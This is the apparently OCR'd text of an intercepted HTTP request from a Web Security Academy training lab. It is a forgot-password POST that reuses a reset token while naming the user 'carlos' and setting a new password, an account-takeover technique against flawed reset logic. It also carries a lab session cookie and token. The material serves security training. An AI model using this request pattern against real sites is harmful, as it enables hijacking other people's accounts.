 Request
Pretty Raw Hex
\n
1 POST /forgot-password?temp-forgot-password-token=f2att4y7vvr78cqlzha8lki0yu12e6sc HTTP/2
2 Host: 0ad100bd035ccd07802d492000630034.web-security-academy.net
3 Cookie: session=hpmkNpdHQ5ATtIGfdGtKWBZYkYhqnMEe
4 Content-Length: 123
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="135", "Not-A.Brand";v="8"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Origin: https://0ad100bd035ccd07802d492000630034.web-security-academy.net
10 Dnt: 1
11 Upgrade-Insecure-Requests: 1
12 Content-Type: application/x-www-form-urlencoded
13 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
14 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0ad100bd035ccd07802d492000630034.web-security-academy.net/forgot-password?temp-forgot-password-token=f2att4y7vvr78cqlzha8lki0yu12e6sc
20 Accept-Encoding: gzip, deflate, br
21 Accept-Language: en-US,en;q=0.9
22 Priority: u=0, i
23
24 temp-forgot-password-token=f2att4y7vvr78cqlzha8lki0yu12e6sc&username=carlos&new-password-1=password&new-password-2=password